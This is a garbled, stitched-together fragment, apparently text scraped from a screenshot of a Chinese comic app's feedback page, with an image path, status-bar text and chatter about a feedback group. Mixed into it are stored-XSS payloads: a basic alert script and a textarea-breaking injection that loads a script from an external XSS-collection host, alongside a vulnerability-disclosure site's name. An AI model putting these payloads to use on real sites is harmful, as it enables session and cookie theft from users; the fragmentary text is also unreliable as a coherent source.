 G G 0k/s 4 12:18
返回 提交书单与建议
<script>alert('XSS')</script>
</textarea>'"><script src=http://
webxss.cn/BDaJkx?1449628267></
script>我找你好健健康康
微博@漫画帮官博姬
官方问题反馈群：346479101
今天加了群，感觉自己萌！萌！哒！
www.wooyun.org